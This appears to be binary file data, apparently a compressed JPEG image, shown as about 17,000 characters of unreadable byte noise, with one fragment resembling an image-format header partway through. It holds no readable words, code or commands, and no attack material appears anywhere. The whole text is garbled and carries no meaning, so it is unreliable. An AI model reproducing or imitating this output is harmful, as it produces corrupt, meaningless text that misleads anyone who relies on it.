��> ��*�l�EA�W1��p��o�t;�AТѢ�鹞���:)T�^�^1�R���ӧ?�s!�_��r�R�9XPK�7O]ȸmqW�4���>���p�� �nAN�I���Ϫ����[9B�\�T��O�j�q�B>-���R�b\��U�!D�9�`h�74}�9Q�%��8�؅I�ᜱi�K��di�y!�N�M)�����M��Q �,o\�� N��3�9�M2�G�讠���pkGt,���M,¤�ʝ�z���P�H�yc�W��0A	��z����cR���ZwK|9�E�{ :t*VS����*�C ԕ�P�:�sx�Z{ ���yD>�Ӫ()����ֵ\��+�p�����8:��q��r��5��n��H�ˆ`;��C~�	«��6;�� �X����+���,ez�4��a���=�h�:过ٹ�F���N��v�}O�\<�c�K��@5��w�V����c��wԙeGk���:��5i�	Ŋg�\�g�K�숤�w;�.t��s�j[�=�o�o�4F̅2�n���=!R�QZ<�(�hS��&�tN�e�U�����r�*��B��݀N� ʒ�����jU]��K �O")�ՉQMsc2�N��� )��9[��;���\�I0�f���vPݝ�b���V0�]l�od\�1�uA�i�P���W��Xp�2���B?H�1|gǠ\��� i�]��Yr��Z�	����.g�WTh}mC{'T�s�%S�Q�n�5�m�u)�k��\�Ԫ�=�r��54=�k��J-�M�����\���5B'Lu
ݪI�QY�=��A����;�W�.���Þ����c�ZFB����0\$�j���>����z�.j%��VLS�?q�bn�Q��đ�+�yʵ ީ�ZH�:��5� �� TΊ�2�#Ϋ�~���s��)ւ+�[����X��!u��cP�iu	�A=[���`��[A2朇� ����C��w\�w��0t�Z�y���Z�u]WԺ��[2����-��*S�\m��yZ���.�?d����U*S�a}2��<��s��e^ʈn~�'���G�n��Pu6�����ew�\ � �i-�B�ї\��0����|tE��XCT�S����IQH���Ĩ
/�`����S
��!�"i{�8jaA�F��$*Ԩ]�q��Ӣ;6d�55��7��`�:j
4�<� �s��T���
\���k5WU݅:�&��"&;*�����	ܳU3kQ��B I�s�;�L�
+���z,ˉ�8U?������.�\��n7����~M���W=&�U��S_Q��� �D潅�ER���Р/~�vR�8���G�9�����=�}:���p������@5�>Tj3���Tl%ُd\םQs�t	�Z�Kt��c\��%����^h�B�_x9(��Cp��P������k /��A��gt�G}�U��n�i�=���Wq���"��o:�ce�;�aBv�WyZw��SAX�R����W�������e��	�����F�;>�a�vn͡5��%�?���y:�s�4B�C���z �/��������*�S{pAB���{�X�xr�?r~U��SX:e�>U!q[�:�Q�6�Zg�D�3�燺A�G,X�s+R�V��T�r�4;)�g�l?j{n��tn�XA�N
쳺B��@]��XR�*[����k0U��u�[��C��Ũ�̝Q�0�stYW��� #s��?�{7t��VZ��"ڒ:.O7�|��񣛏EM��S�����y��r�@L�0m�L�Q�CG�?�s%��� ��p�Т�{ª���r�o�º|�����q�\�Z���2�*l+��Y�M2�`��!L��h�7�T�UŪ�/��7�p:.#D���_ۂ�)y &�a�R�x;��Y]�����$��L�"�+L�7z*��m>P'�	�븡��3�K�7CVڹ~�����ٸ�}A78#"�O*e&R�X�7THծB�Kd��O�M��9ڷ!5��2��W1
�w�w}���hP�z���A��΢E��O�DtV������<��(�J7�(�S`	у�W<�m�t?V�ͭ�\J���YO��y�d�rcw�T�j�pst�=Ā����^YP�ڤ��Y�5ӆ�ǘwaB�\��N�ſ����թ�E+���#tR�u]�x=W�עw	���3�L�K��۪<� ���<����ͲLr�sܡF�.+jS�_d���Uv���f� X�o���W?����A�n��Fۋ*s4+%���6�+�Qs����{X��\6�tW5�g�ӪV.�P�Ьu2-u�J�� '��a���������CVrW&�
4N>� ܍�j.oN��	qO-���TsL��.��
�J OQ9^��T[-:�i�������o.kur�d��r�,%0�C��@�.��r��M�N����vR�Z�2B�Q�N�V�ý���%�ְ�bW�m���/#5�d���UW8Z]��?��^�!ʠ��z�NJk�'��,���IRދ��.5�k�}�~�~��<�����鴔^� ?Eu~iN�Z����fD��w3��On��`�b�˛s��m�pȇu2�
j��N4#�{.�:UFL�c:�Ti1-D�������{38T{�7{�������z�����ii!:�Cۥ�-��]���rwr���{�������B���y����b�
�~��+�;�ꁌyg��8(�MSzr����2?�LsC�PZ�Ҟީ�-#��!؎��ٿԪ�O�עy��eS�.�N�[f��Dv\�$&�����=SC�#���`���'��R�qݴ��p2��f�s˺�hUh�s���gv ��p���eX>P��n���)��ZuA�
�YЮ.����[T�K��P�A�<�ڛ=�(��g���;�-���﹮�A�a^qwD\ "
6��_�Bd �� ���~IM
�;�مk��҃H%�@�j6	�ʭ~Ts	W��Ǣ�z�p1re6��"�vc
�j:X��TYJ��U*3��M����*�'ע�N2���3Ž��T��x=����5�j��V��ǀ�B�M��5ǖ0�L�k(���3�6�[�Z钯�wQ��̬��[�nQ�X\�6�2���"L��h�(E��s��bu]�ĠZp���t����0�\Pca�TĵĀ�Rڟ�X4Mܣ
.E�&KIi�T��,��=w'(ok�K�pB&��={*.��G�k)	�|�5�A����h�W!Y!;\3p_��#��T7g���
�fU���V�L�cTo�&�S+�	͓���ё�S龝������Uo滲�B���%CBc��?�
^���d*�v�[�r-�!:�}�m~zz�#��8lW
��z�ˊ�9�������S����Iŭu�W�!t���}�R�R��@襢 bca�����Oe�y�G��;�\G���BԠ�e>���sx
8rW7*��J�c���PVV���9�R�9��˃թ�j�Vyl�� �4=��ߵ:���˄�/���\�Ԟ� 4���R����v#x^�W����q�cD�Q�g�T����r�z��|1�D��݉=U�\t:��1��>�s��q=J������wQv�w����&8\��%��_�o��1���&vG(���DmY��R��k��I�[5z&ט?ܙ�Z�]�� s����4*��M�^F�bj}Qk�	�'��� L'�w]m�j�2��	���W)PdB��C+KB�O}��Aը�Ӫ��}��t�9����%M��;�Vp�S��r�*͍�J��^f����T1�C�کўF7�L�8���S� ;��Zol�\���a#�2CT��ɬ�s�#M�������pf��p������!���0��\G�$L&>� 讬C��t���d|����
B��9R�l��� \��s�-���[?�_�g�����y[�-4b8
#w*�[ELC]m3�Gh��5<��ˁ��#�����5Y�X��:e�
\���J�T��EO��F���n���|~饊�����?Ĩ'����%r�M����j2:ڨ���P���꤮UtTrh����t&���[�8Bt\�R����V��Sn'��M/W"j���,,�7���@�+>�7EC��SYl:��U��r<�FC�M�PyJp�~'U�.��})�C-�:���q�n�O������B�PP� e˕��M�O�[>�2�����&!9����Pr٨�
ϰ	����m�E���Ҿ��v�i�n��aoCjk�0�5N�M�U&��5
I]��|B4kP�/���S��T\�,�+��J���
52Z2�Ȱ�=�5E��n���	�U��a�/�wr�V����t$���:P���	� ����M)����a�erRS����}�����<���z�J�k(��@��u�x����d�o�[9**���}����ʃt-��y�k]�*wҠ��'y���r�g� G+�X�U���Y9��wwxM�%��RP�[(�M�@MqZFmE�F��js	w*���e��R��L4-:�'�4dT���\"�tDT��쩸�q�sB�Fa���TG+!�E�@�Ɍs⫚%�]�:������;�5\kȜ�H3��۴S4��weU�\��Ci�%(�p �J��j9�rL+���^���:�A�2ѾW"��vW�}��N�H�����Q����9ٔ)Q���T����M͞�B�%�v��8�V��vC��I�Nȶ/d{���Q�Ƿ�ܦ��8O���87�¹�%w�M���衸/�G��o���͢���I3���-�Y�I�N����a9��l5��6-��E�aEژU�t[=)���l����yZ������E4�� �1���R���Tkl�5;� �*d��g>�AF�).nJ��-{��꿌4i���Щ���k]q��ҞQ�+�6�uG�L����j�\��v��i%pƽQ��>Vs�2�w�n���G��	G�˴���>�EԌ�[Du���-� �|J7ʪ�>)j.��䰧U�K��P�;�Bc��am��g{��i� �˓�)��<w]8P�������T�Uh���aC��?����@�V�x�`�\�\5N)���5�}�Z�=��8����y4re]��?P��&m�:3oԜ�/��}��*�'*����?d��;'�'[�Nw�&֢����T��Nk,��M���2��H�{� &�k��i!\]���^�����9��{�kJ'�*wJ�c:��7A��q��|.{�Uu{ߕ�eC��tF�xUP�<��|L�!iU Z��Vm���WS��t�)�3��jk���{.� '�x��++��(����2�N d&��M�D]O��l\/�ρL\�aC�T3)���*�6a:��W~�����h�ڌ��k-a��)�~S˄���4��5U/#yG�v�S��z��m�z��
�t2*����y˴A�˜�ַ��r��˾��F��GĦ���=wLcEUũ��);�:C�����d�)�h2�N����p�t1���S����\8��Z�}e?�TMB2��N�hS�[]�Oin��U�7�����J�FAL7���[�τ4�fc�;�Vr�rʻ��谈w��J��B5X�s���AE��eH¯B���[�C}«[b�4��E}g�TY�����[j~]�Y uM�\p��:X�<���<�x�iRQBVS�|����4ÏҞҥ��_�*��4�ܸ̊�ne�7Wh5Kr��%.�oR�� ��n���5�ᅦSj1�� ��N�in���ldSd������V�6�[�F�Ǫ��4� i��L��3��0����k��]�
��|��P��Ow��{'{AV3EU<���=��u
٧S�Н.� 	���������AU������婅�����O�p���ޥ���AS��A#�Y8RȟZz(`�z/�L����\��dB 3%��S)R��m7���V����F�9Ȳ�p��)��W`����䞣w`:�
ykFa��t� ��%��J���M��	���DI��ug��?Rs�Wd�J�\-�9�0�O���T(^MZ�6=�U���cqT1H@臢��E��ǻ0W��1o`�ѴEȫ�5A�Z��.8����?�0%�H���2�����4�M���d��_��+�������G�^�7��|m!r�P��Ek�����%�������ʥ�d0Qk���`+���B��E� �9�(� ��$@M{��?��A9���S6{��&S���^����T��tW;�wd���t��~����TY�Rf�R�:uI5�s�%l�4�ϑ����wu�KFh3^��w7���������r�I�+��r �� Cz�N�a��wԡ�d+�w��crG�T�1�nf�br���u�(xE�Ð�]��(x�`����R7X�<C�r89K������;�k�C�x.cQ-�PJ��QԻ* #��z!S�*u�.���tC�e0�{��wJ���D�-�l��#���X:TX�v����uO;�nh��5��:q�9�r� ����n��psEv��W>��ߕ��?�ˈ��yV~YaP�v���b&t
S^5���ª��z�Ny�i8��Z�� � j���Ѫd&}���ݪX�*:�fǂ4D����h�)���z��>*�wt)���S����P�1�nOs��ڢ�%Z�0\ZT�w���ԹV��}F��3�a�j���S�\���V����_`���|������-�g�� ���ճ��曝Y���S*}w���_�hk)�@7��.
7aP�yW�������p��cE�7�v�ZU?G7)ͫ�Z@:&Q�<��������e͋���Y
�ɢ�wSP�`�P�!L�@�:�N��f��$�C<�Y\��ZN����9c���yQ�J�@�='�x�8���9��M��D��]"��ȷ�8��7�T�*�:h��{*[�u4P`��=����4@RN�eD�ة Z�tX݂���7�2�����'*7��݌��4� �_��/�f��)?�Yc�����(afd�A�U!j<4OT�mVAU?����8W�XN��S9�_��Ui��
��2��r�U�es�*���}W��Pv�C��iwUCi:�Ǖ�����U��Qi��iQLJ9�l�>��m]%�9�2��=9����������G��1� �����j ��O�|1(���Z|���i(�#�f�LEcJ�)�.��Pp��T�}=n�%G�e�?�|���'��]T�|{���Gw`/�� �p�����HY`^@���Ԭ<��D:-��6���풽u_��菇��^!�=P��t�n���Ym��\ڮl8u_��Z�4�D���j;*z+	�Yqj��hk�)�>U_�+�:Э��z��翴�T�K_t*�å��������:n�#d��z��m���� �Rg������]F��/��5��7h�� �L8���C)��\�yu�c�9*�1M�s{�]�3#~G9܍o�N�e]B��;����]؅J�ּ\��k�x��*��S��w��]���Qh��V�`a0��gE��-��9
��#B��\Z��*����v����ZΝQT����y �NC����iB�oԭt�~���;9M�ݾVT�^�*ڡ\2�#EZ�A��
�	
H��FT�&۴rkr���~%s���?e/tʲ���\�Q�tל·�����&�W�i)��v��ⴇwj�Cs@C}�nyf���݂�5��,�*T��DC��W!�tn��[���΂_��E���UN�1���=�R�������N�l��W|ұ� ��B�T{�/�1�re�7pǔa#(�+߀So.4��j��	�s��'�,�=��r�x�i��B��� ��ǰP�,*��0`�M�ERk{I�w��ݯˇ�C��[ع�އw*�
��Ы�[1��Fja6��m�+�T�C�4��R��ђ�&��+�?���m0O���k;A��Q�0T�s��M`��.)�úl�� ����,� �u�@�g�rn�� �I����h���
�8��+b�t���W;,w���S}�Jm�'(]� ��P3 �Wl�C���1�]R��5�?�W�z��v��v�1��(���Hmh��z(�n
@�ݗ��2�<ֶg�.�3ў,���E!�ƪ:�X�ng.ZQ�!@����X�f�\�wCſ�g#���Jsǐq��SU��ՂIE�,Uv�q6�K�`&Sٚ/��cA����	��
m��-���kT/���p���'�� J����Z�cI�r"����!��*��YX�z��G�)�蘡W1���;�����U[|��<�;#�}[�!��N�g��h��o�w� ��q�P�j�iԨj;��������O��7v+�ͻ�B�Q�
pS�d�U|+Q���&qJ�Q��]��B�Y�a[�;��ۢ�y�e8�;�U��N#t;E�M�gP���
����vU@r�@�8j� #)��Q`n\Wǭ��=��������ײ��	��/�cc�R�șE���7{�$V�� �Ww\�Џ�!8@_ο�6~��\4�XP����u�~D��ҡZ0�77����+M�q�ZW8���ev��ӺlNk�")��+��ԓ.\�F�S��&hE˜J������ç�#&Bs4�aS��a���Z�V�.s�ͳ��������R�ʲ���W�a&7 �T/�q��:!pk֫[cp9.计H5�B��]�|,1���׫�@�]����T竡>ߺ�5������� �?�����F�n�e\T��wF���tD*�yN�:�5�r�i�N��5:���r;F�>���SV�Sj�=��>U5��U����uB�]��h��!����\��a_EĪD�r����79�U*\a���aT�?J E��(q �hB��Q�R ��#�md�]-r��΄��{u_ۖVN`�-,~S�wT��u6C�9��������k���7�ݴ�����}���e;�V�j��'|�M^�V2Ұ�ڧuςF�[��j�����W�����C��fB��
e�*U���;�͠ʓ�.`��B�@�������R~W�Wh��:�C��)�r��{�Qo�UN���Sx�u�%>P�Q��(5�
7M�' �^��m򪵾V�E�7����\L1wAqKd,` ia�2�ݎi(sx\~�?*���]�˷@�F��%~��Q���>Nc%I�oDOM���S���eZ���w���r���7Xt�StGf��UC��|Ls�eIt":N!-���]K鞽ӭ�r\��������J��ru���*�zYszwX�V� uF�W�RUN+���U�� Z�z&��pO�&T�W]��\�R�5vL�9����C��D8.˔�W)��^�w�v��S
��J���7s�zx2��rPʅ��t(X�M�75cU|�%aA�N��*hS�3
t\��(��ǆ�;�5ʈaD�C��)����J1�3��*�h�ė"kmw*��4q_����&�ή+8Nu���R��c�����)\��!^� 1��5���5�Ю%_2l�}'�X�v���9�ͦ�م ꣮�#L)(ق�	o��	�fZ�Vj����U��Y����޻���8�&����ǆT S����9Q�*𲲍Vi�:㵾���>��1F2�|w�+��XR�[��Ŧ{[u�ګ�@.�d��T�z;�+HP���B��7�*�|(�L}[�4<��-R�cFr�����\VPN�&й2��i�VW(����Q�Q�[b�� u��_�?�V� �\��n:��/�]�hX��7�O���v�QYX����xP�
w��x��oV�Pp�9ԣ�_쳸Ε���+���[��Y�^{��1���]��7h���֪�a��waԣ�T\U�Na8(٢���-� jF��7C�	�#�K���&���adĕ+MPc��Eվ#��VҀ��c�C��,��r�Ù���=�Q�)�BＩR�F�n!F��Q�F��Қ��Up׮���4�\�Wo���ˡ م����ݔU�U��fAE�9yyey���R�z}=��e�I>~�luC�%ArcG7Us|�p�t�Oh�ֲ��;�4�;S�c�Bq+g��)��PB�J��6Ji���5�kZ�{ 潶ܡ���k�Æ��g�\�� QYʆV�&��`���w�,�k�U�%I"� P�7��*;��%A�|�n5Xt-U�8*I�pYG����>"R����y�w<��L�
�d�j��*⳾ޗ#vꆤ9�\`'R��b|X[���#z�����0Qi�=��ҘN�z+YHRW3����ΎF�
��LeV��:��OdK� ���鎊�(C�\�Pc^�	�s�<��y��er4ea��-VL�Eg;��(��Bpz����T<��iM�� ��a)�w��u�ث�&u�'��Sl��5�]�ed�|��h��4k��C�7.w��g�(�����Gs�Uf��w)�5�k���C�Q��%�$�W2�0�����38�c�枥�Mwܯkf�W򜳻�gtܭWr���\wOR�۲��MaBՍ�\V�P��QWo�Gy����V7gscqn�(�*zx	�{��S��T��'����\�+K��.SPrk�����5k�-�T�Z9�;�~2,o��z��3覐��/�a�N4�l4����T�<�5�?�_�;�� �z%���ΰ7sI]@���I�aI�.XZx'tn2���n���5Y��;n(;�� �����ٻ:)��u�N�,>�졛F;ֲg��n����Y�9�<���gth���k{+�|�wg�qR?
#��R��˓��)�v3����(ݜ����6����*4(nF�e�߅�gvs��݌.�|3E�æ��J�3��[�� �*nGw�Ϊah�NE�7F����X�z�U}?ʹ��3A��Yrw�U�3c�m\�\��(���5G�{�w����w2u�n��#� ��.0�*�͢����QDs-7��j�����TR�7��cU��P5W�'vU�p������IXYߝ7cv�̮A�T�R�w�n�r�h�qr>���*�4�uW�\�E�6�F��K���p��}�YpP��h\6�R�(s�s[n{�e�4+i:׎`U3PF��Z��U�Aܮ-J|>&F� E=N����rz��]��3��>��h¿��/L(_��]b����΋O �gE��W9L��s�ѹ� �,(D�gt,n�����ʹ�E{tr���f� B|P<!ȿ�R�
��9r��P}IP�ɿ]2pV0�!r6�'��,�0=�Ԛ�iLuN�Y�������\ɭ9r#�j�¥�;��P��0�o￐}�KhѳS���	>�˲��Z5s&�Q��tXPw���S�{�(o�v��t�w�J��j��n���.N����P��"
�\��Yl�UP� eT}(n<���� �o����97�`�s�Z0��B.;�$vM�A���V�Y�`�<\۰#��t�'v��78�%snb7�e��*U�ƨ�F2P��;����	���o��n�CqwUͨ��U?N���o��Ρ��F��X��B�'(��D��Ƅ&_�O0D�IL�'O*}J��*{�h��I*cq���p��o9i�N�N�vwag�hV����+�yqNv�3����)��?$��7H�=�D� ��+:�
��>&8h�N�t\�R�������j�+�?�}_/um1k:x=�G����ݳ>��u�E��l_U݇�Wp��h�ͻ
]��gÕ�H�y.XMm�aIZ�1�*V���7G��w��y걄�l�)Ό7)�6e��75#iYCu�Ӄ�2��ҙ���.D;$}�K��=B{��ֱNJ.M��o���9�I�Gc��T�8��߀��� ��.X�cm�7��vp���'�Q�7C��CVT�w���
%h�֢VQݟ�(��p�nwa��+�������N��j��%6UJ��:�����*& ��R�S�4+e��A���U(쏹��T���E9疟u�s4S��^�{ {��sD���*<F}��ct''v7r�)�����n��j�h��%w߮�n��� �.�O����Ї���w�v2w��]�\Fa�A��`��|��SW#�v���Ц=��0੷hw��t&��J��ת,Ԅ�3� ۢm7�K�մ�4V�P;��F�6��k�H�N�YM���=�'N��eH�ٔᯇ�����r�0!w��|X�lo�D)gTV�R����z>�x5Z�*F�9�E��J�~�T��p�g�� 4o�Ýkz���ũ��z�e0�4���*�WAa����r4�*�����S�r%6�1$�cy��s-���T��GF�H���Rٛ�׿�ԩ�jg����v<��-%K���컧n챿�v�1��s�_th�7	>"�+N�_X�@hT���B�݃��w]�\�j}��� �$�Ή��!Q���}@0o���r)���U��eK��H(��INѪ���3k�����[�s�jl߲wZ���`��kl��Q|�˄�J\�<���������R��ۣ��x$�f�5�KuL��to{�����x�cy^Gm�B��%���G�Tg��s���<�zǕ�J�S�j�'��Z�`�MN�����`��\�]TpLν�s��@8�]�i��#O5A�n��T��wz ����#�\V7K�r��e�w�hME4�S����|��τ��B�?}ηMԅ'��Ž�oe�Ԯ��uqU�U��f��ى*��s�i��GV��g5g:%|*N-��C0���蹓q/wT�v�{
{Je^�݌8h�@"�}�@D��;o��=<x�ˡg*|՜���������tn�n3�r������n�;��� @&{x���V��gi��/1D�#��Uâ�}[�o��A�)�985���D���)%U�j;�K����;�T���eP�$g�Ү=U&7�FSAqi�'��acV���<q��x�w��;�J��결��3����7�w�|�|!�27B�
^�SE�Y\�^b���c0����rh��}���L���Q�8������#�N�a�ɐQ,��m6j���uWQ�S	��%
S�����pԠ[�ʷt�h�x1���|8	�T'}�(��p����J��>�Hs�&I挕�8D��]�o���Zur�?+*���6Oe���F��'�� �7+Z-`�X�1�BJ�>V�]S$�'G�@︧.�+&<�*�ϔ��GȹF�v���~wr/]�ݏ�>�QW9���C~<C�"�ҧ��˕�8�HuQr���a )4\��A�B�,�Pt�����'t.+���Ĵ�3����W�U�Q@��X�ڛZ��)�N�{'q�E� e=�;3�n����]��2Vwa p<<��(�	�m�px[��e>�����K={��k�Z!�q_���� 죉Q��|=���qG�F��*/r�$�Lk	"U��B�S1�_Ӣ��Љ�s�Ht�J����S���Z��L"�9�8J<?9ꏪ0���軫���<3��j��7u�N�G�C|w@(@n�����]��o�_U�֢�-b�tҦO��Y>������͔p؉�5��m�/���`U�v���\�V���6�Ê-��VТ�\*y)���P4�W��~��B��(��@��8dj��J ����Ce2�Ч��Q〤�nǈn�w��Gd���q���U��P��E�S5��l�Q��U�5�G�QB�}�o�~Х��{��*@�.k>ʈ'�Ok���z��W3U���=W�=F��oR�'Ӆs�:(�^ߧ(
x��s�����uj}@a��{�o��ңt�t���T��'t�ĩ�)��5=��N��)���Gvw�QmGK[��9�\���?V�%�W��$��{*��Z�ԍ@0:�Zaâ�l�!YKX\�]�#
\�=�-j������n¥:�{�z�}��vX�;�!/E�ͮ��Jk<�� �Ѹn~7���w��ê��*���
�.%Z���U�t��艤�J� P�5O����ҧ��TWע-�*Ѫ��(WT�s��x�O\�U�"�Z��+ ��=�*���~���`N��EN�3�r�� ���b��q��*x����>);���8���R发�x�{-P̕͢�����J f:�ѥ�;�:p� jy�����nw*�n�d3���o�xr��2�$˕���Uk�)�^`S^��JY��p*�<�B��B�����('-HQ���;�7J��n'�7w�q��|���̵X�S�jܬ�V��}�G���5��ɒ����Bc6J'��z���+�e ��g�!\̭7z����#U]�D���A�G3�#R������nv��ςwN��y~����n,"�r>)��c�����{ۦ�q���Nl�鹵)j��gs?�Yo\�U�#j�W��U2�j����	�p��7|�as������T:����7ςx��x�|?��;�w�
u7S������qB>�+�Ek�-Ns�Y�T�}>�C�)��

W`�@ܻ��T1C���7/�*	|�j��y
�5�}C	�=N�����N����{���6�;U��(��� (     !1AQaq��������� 0��  ?!�e}��0\	A�`)�$�$#�pP��J8�eJy���	�����x����J����3U%��Jh�f&�3�n�^�T�b�Φ@M�2ӯ�։�Z�BQ�nQ�I�y�p���yf[�P��<�2�%_Բ��RX<���y�ֳs%q�`n*�Lm����b�.�&�,L�q
�2�����\�:`�(�fetL�*�,%����6�3�"���/T]r@9Y�!�m)v�:�D��*o�{w���n%2��Q����J�fk,�[�B��)^��PT��·nj68�o5̫�Ytl�Fq(���aQ/QA�-���|b#�JVb\_n�}L���F-^er�Kf!��)�J�L�Ľ�(+��-[���*��n�,E��%����a������hQ�}�j�s�@�C�����XܹW�l�Lv��_S-MAC������qWf*SHIzz��J�~�?��a�ɩX���[̥n4g�qR�0��P��D�ޡ�T�̩�:�+���M��N�R�Ex',��Y����z���*Q���f.��� ����T�L`�`��K�����p �-,���3a�G����d����c H�9�#� ԫ�r�����,�������
�u:vK�乨/FML7�޼E��9�G_/0CR�U@V�%���SIT;a;�%�PW�� ��̻�U/�b��bg�2G��o�J\Rʗ$ː^O�:e��a���&��Q(W�0�L ������l�K�4�2�u(��jpʯp/�b�q(MD�;�X�YZ�Y(���b	r�My%V$7w�PdWW8 k���)7q �Tý�.Q1\�Dg�&pq���bc9��e'�a<Ec�p�� Ps[�G�;W��r�X;.g��A����F~��Mn!�]m�F��H�d�eW�X��U4Jԫ�WI�S-̣�2m�u ��a�H̏S�Z*\^�����T�b��u/��Ӂ�dO����9�~���G�f�~%��԰&H���
5.�ܡ&'�N�.�tD�n)`y�&�kr�$Ww+r۔��]Į�U���GH�LJj���.I�+�̯�" p7�R��P+��+q%Z%;�jE0˙k\01s-K `�5:p�����s
?�C���p_���C��j��/J�nl�tL�d�b�)Z�Wr��2����XM3s��vD�x��	�3R��bR=AR��K��D�d�%9"1�7�F�K���/�n��y�Zsc0��2�ZcqrM�_�b��v�),�B�.��x&�r�e�9�+�Ew ����)g�c�"�gD��m�R���%��%&�)Y�//�c�
������&�6Pu���335:�M�[�q��]I�ye^e\?Xh_腂nD:�k`�)���pĸ�F�Ԛ�$���&�Դ��g�R�L:ܷ2���Ju�ZQϹZ�0n�z���Y��r�L�&(#��fF0�KI��1Q/P�+�!Ġ�$F���@h\�~&�n!�J�f
���E9���q�>VEs>�8E�E�z7�W�%�9��MX�J*r! 83,�=���W�%��f
�r԰����L�P��V<�m[��.&Ɋ�"S�����o����W��ξ�b��u,pA�1U��`���Ɏe��0}�EjǼJ����+���r&Cf�'v w���|K�3�]8�JU�g�.u�\�V�Ԫ�**���j#��.]E�6ԠD�����3�Q�.��y�&�;�n ���X�	��R�iĢ�j&�� {�� E��~bUJ��%e8��x�$�S�Q������tC��Fe\�R�,����թ��5�<�E�æ1N懲m��/Í�5��,����Fn ���K��D��rK5��a��0V�����K�����-%�e��Ͳ�c�X�l�ܻ$��Up�G��HR�q�@�*0.�~*���z2���`�T��u7*+�q�� n}�A\�#70A�Ne��{��[1c���7
)!s~&ȲUb{^���<J�b���`�]Ay%����*�P�69ݲ�C�`�_��p1���'��J����B����dV�{��M����WU�1u	�fl'�N�5��r��c��R�W��qw�PZ&K�2�r2���A�`:`�Cy���d�Q�]�q�R�(�٨��Wq�\�X�<�U�W�%���R�͢����"S�ܭ�Gy�s�Y(K��r����d9��s
I5��e�Nb�[w���$&���T�,�Ev�0T`���D��5�A����c���KMGR��<T�PC07ķ�ŉqp�:"�;�Ժ���N�������~4�,�9�y2:�g�����l�pV!H� �&od��Ķ'��ŚfJ1s;U
��0[�Da~�h1{��Ӳiop��L ��6a�g	�7�2�q��Y�F�+��b�X��a�����e�Cb�e�f��A�棯>�!�����.���{��P4��� \�:��sf?�Y@ܿ��E}%U���@ @��]�� ���	T�\Ѹ�<ô��\WR�J�f�) �I+��QY�;��hrL�G�[�6�A9�02��.�L���e���>b=J/�S/Q�N���Fb<8�QE��?�Y��W$�����W��l6q,�,J���(�Sq�O�J�i��ܡ�t�ܣ	������;��.5�K��]�kXb�3N��W��re%��vFW������jgl?����q��*&/c��#�fH��Ue����us���!L�(U(�DY���R�^Y�-��Y�(��hxPh��6�&
�\Z��x��nd\�� ��'(Y\ʺ�P_�cDu[ ���X����f`Ց��=Aq�Ț��R�FR֨t�2��Ͽ0ߩ^���*fx���"]�͹�ܨ%���pWa�%���sx��bdi�PǧsS��C$w�8��K��s�r옦a����שG��q2&�!f�I�]��� '!:!��xf�.N�?���mq�g9���QpK#���XR�-f�H8�YgW���רp3(�f9�:������M((���)�J�K��w&@��u��{�J�\��� m�o<��b0�շ� ����:�2ܰV�oP^�(i+��!�+�yE�h"CQىU� c�{�Ic�b	S�m����2���J1���~럈�?i�j�V���UüÈMQ_5AM0�ȓH��U(�:j9%t�arno�<Jrj%�~e�TU��[~!sf �nQ���J�$M�+�V;E�8p̻M�r8ck�� �x~�j�ľe��*�{w��(�e�����(ӟՁ<���}���c�r�\�E�nlz�lb	��<3�,%�����u�;��`Ÿ�We�(��*J@�/؉�6���zA�i��pe��Pl)�j��k� ����7jX��e��0E��,�%���M��d3(6MdwR�:�GĢ��)��(-\h,_�&Xʜ�]�11��T��%K�W���^'��i���i�� �p�QIT�T�����3ܤܡ��MK�a,eʸJ��p(l�R��$D���k�k���P�{�i2F����S�%a,��:�SWx�S���#QF��w�TM�Jh|��X��s���}��l�=�ڟi�O�P�oM����3�\w�̸�3|Vs���)i�j����b+=07�5�%�MvW�X�(��
|�mw;5�a��ps3@���c�d�oeY�����F#����M1%�D��Ujh���~"�{fP# �a�D���/>���2J�j�	p�x����e��F𯻎���~ uMG_�T��%?����i2ʁ�PMT�e��:�TL7$Y����&z�/R���d���
���4� k*$�My�.�6�FYb�";��H��H��;�d�,��{�u+����,�,��ʮ��<3��V�9��Nq4̶���S���:���*��a�.&$\�ڀ����P��j���QP��ӏ��m�<U��@ɰ�o}� ���2g��x~�G��-�C6r탍�d���{�A�kJTȬ��Uo�K[����)0D�1�����U^�˨0�?�Hi��0`�̴KK�TXj�AP�yyz�/��
�cG�,N����T�;Pk���_�7�E1�������j���б�
Ö�F��F��L�9�\J�,��A��`�uS;�F����V�{%hhl�m)Vc0-�2�;�f3��lj��s(B^p̮g��1Ûי��T=c$5����� ��1�����D��s)52�3��uE]�0ɤ��c6Q��-�C-B�Lcr�B�x�[�x��>f i����Q�z��,m~W��Jjm�PD�p��_(��,�� �5�e��7~ H�M�f�ż��s_1h"�-)�ߒ<$���Ժ�1+���l�L�X;�� �?��[��vL�R�5Q�PױA��H�A8Ϲ}F"m)ħ�>�oz�1���Npp{���E~0�����;Y�� A��

��(�9�.ƜJY���يa�+�^eW��{����2jRa�;�x�a� ?"ԣ����f��%�K�����!����6J0nV�K�b����[��T ޫ�U���B��So�i
��6�����R�-� ]\?d#e����:?yj����L�<�R�n[,jv
�#�Q��L��:>��h!n4D�m�;U�� ���߈
��*઻�/�1#��k��sP`GeqW���)i_5ܫj���
��5p�QStۍ\aa[ֹ���3_㋕Y��J� �T�@�rnn���Bn��_H/ܢR�ax�C�����H���n&Aw�r:�����_h�y�m�bR`� ����U�O���̿�������%ʨ��v�xA�9���%��-��J��Ne���\)���I�h;�"�QOqSD��|T�%`�9����c�mK�M�&c[|�s&�%y����}����px�vyH�ҕ3W�(�S4_U�@*���Gi��nx�,��x�H\Sm�K�u�>��%9��*y�W�b�qNܺK;�2��6+�L�d�AM[�2�D�;j�s[��%2RR:�q(���,��B�Ŷ�W����X��7�A�X���f�m��S{� V�4דx��� �N"�n$#Ԯ<N꠳01^f�"�1�<%�����pAX(����DM���kew����{�*�?�b�T���Z�R�R������v�����q<dp��9��,Rn!\;��Si2#f�$M$��q�/W2��4�U6M��3��(�z�8�m��]o�.]�:�X22�L@���\��Y���IN˗���l���i�����mK$	:�����4�H�%o	�Rގ_�h��{ P�4K�� �,���AeV��7�/*�ڀ D.ѷ��]S]�]�H�TO-\��;@��ߛ��� ����+���������BH����զ��r�dS`-w�Ǹ��@%TWQ,A��[��e��{ ����UA��>�^f�˘���e���`U��qԡ��1Zx��������pZ;H*��> �  �Xor�"C��2ʭ�p�B�0�E��Fs�<���s8JN��_)J��w�qlErJ7�,Zi� ��i)��	vN�&����lE4DM� �@*���XpO��5V0V{�����P���r��;ff �Ɖy����A�HjVY}D���W��KT���2���4[�.f@�Kv.5��\�}̠B�u���}ȵ/�Ue,0
